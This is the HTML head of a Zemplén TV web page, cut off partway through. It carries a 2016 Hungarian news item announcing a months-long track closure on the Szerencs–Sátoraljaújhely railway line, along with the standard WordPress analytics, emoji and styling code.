

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/ismet-jon-a-vaganyzar/
body_size: 16851
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Ismét jön a vágányzár - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Június 18-tól, jövő héten szombattól kezdődik a vágányzár a Szerencs-Sátoraljaújhely vasútvonalon. A"/>
<meta property="og:url" content="http://www.zemplentv.hu/ismet-jon-a-vaganyzar/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ismét jön a vágányzár - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/ismet-jon-a-vaganyzar/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ismét jön a vágányzár - Zemplén TV" />
	<meta property="og:description" content="Június 18-tól, jövő héten szombattól kezdődik a vágányzár a Szerencs-Sátoraljaújhely vasútvonalon. A pályakarbantartási munkálatok december 10-ig tartanak majd. Ebben az időszakban autóbuszok pótolják majd a menetrend szerinti járatokat. Az ún. Hosszú Lépés Intercity is csak Miskolc és Budapest között közlekedik majd." />
	<meta property="og:url" content="http://www.zemplentv.hu/ismet-jon-a-vaganyzar/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2016-06-10T08:02:40+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/ismet-jon-a-vaganyzar/","url":"http://www.zemplentv.hu/ismet-jon-a-vaganyzar/","name":"Ismét jön a vágányzár - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/ismet-jon-a-vaganyzar/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/ismet-jon-a-vaganyzar/#primaryimage"},"thumbnailUrl":"","datePublished":"2016-06-10T08:02:40+00:00","dateModified":"2016-06-10T08:02:40+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/ismet-jon-a-vaganyzar/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/ismet-jon-a-vaganyzar/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/ismet-jon-a-vaganyzar/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/ismet-jon-a-vaganyzar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Ismét jön a vágányzár"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/57343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=57343' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fismet-jon-a-vaganyzar%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fismet-jon-a-vaganyzar%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Ismét jön a vágányzár" />
<meta property="og:url" content="http://www.zemplentv.hu/ismet-jon-a-vaganyzar/" />
<meta property="og:description" content="Június 18-tól, jövő héten szombattól kezdődik a vágányzár a Szerencs-Sátoraljaújhely vasútvonalon. A pályakarbantartási munkálatok december 10-ig tartanak majd. Ebben az időszakban autóbuszok pótolják majd a menetrend szerinti járatokat. Az ún. Hosszú Lépés Intercity is csak Miskolc és Budapest között közlekedik majd." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
